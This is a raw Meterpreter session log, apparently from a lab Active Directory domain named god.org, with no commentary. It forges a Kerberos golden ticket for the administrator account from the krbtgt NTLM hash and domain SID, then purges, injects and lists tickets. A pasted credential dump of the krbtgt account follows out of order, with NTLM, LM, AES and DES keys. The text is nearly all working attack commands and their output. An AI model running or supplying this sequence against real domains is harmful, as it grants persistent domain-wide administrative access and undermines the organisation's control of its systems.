 meterpreter >
meterpreter >
meterpreter >
meterpreter > golden_ticket_create -d god.org -k 58e91a5ac358d86513ab224312314061 -u administrator -s S-1-5-21-2952760202-1353902439-2381784089 -t admin.kiribi
[+] Golden Kerberos ticket written to admin.kiribi
meterpreter >
meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
meterpreter >
meterpreter > kerberos_ticket_use admin.kiribi
[*] Using Kerberos ticket stored in admin.kiribi, 1812 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter >
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/9/25 19:33:39 ; 2031/9/24 3:33:39 ; 2031/9/24 3:33:39
Server Name : krbtgt/god.org @ god.org
Client Name : administrator @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
meterpreter >
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
aes128_hmac (4096) : 2e35721544960f553afcba54252d7b13
des_cbc_md5 (4096) : 8cc1019b7ccd1319